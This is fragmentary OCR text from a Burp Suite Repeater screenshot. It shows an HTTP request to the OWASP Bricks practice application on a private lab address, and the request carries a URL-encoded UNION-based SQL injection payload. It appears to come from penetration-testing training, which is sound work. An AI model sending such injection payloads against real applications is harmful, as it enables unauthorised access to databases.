 :
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/owaspbricks/content-1/index.php?id=0%20and%201%3d2%20UNION%20
ECT%20NULL,%20NULL,%20'a',%20NULL,%20NULL,%20NULL,%20NULL,%20N
UNION
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.